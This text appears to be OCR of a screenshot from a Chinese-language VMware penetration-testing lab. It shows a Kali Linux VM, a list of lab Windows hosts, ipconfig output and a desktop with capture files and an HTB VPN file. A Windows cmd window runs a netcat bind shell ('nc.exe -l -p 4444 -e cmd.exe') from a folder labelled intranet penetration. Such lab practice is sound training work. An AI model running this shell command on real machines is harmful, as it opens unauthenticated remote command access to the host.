 Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
实验机器 域环境 我的计算机 Win2012-域DC Windows 7Sp1 x64 win2003x64 Windows Server 2008 R2 x64 Windows 10 x64 Kali-Linux-2020.1-vmwar... Monowall防火墙 mrRobot
[OpenNetAdmin :: Own Y... root@kali: ~ 08:39 PM
root@kali: ~
File Actions Edit View Help
管理员: C:\Windows\System32\cmd.exe - nc.exe -l -p 4444 -e cmd.exe
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::65f8:8c28:10f1:7547%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.104
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
F:\工具包\Tools\内网渗透\Netcat\netcat-win32-1.11\netcat-1.11>nc.exe -l -p 4444 -e cmd.exe
Trash
File System
Home
test.c
22.pcapng
23.pcapng
saulGoodm...
HTB.ovpn
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。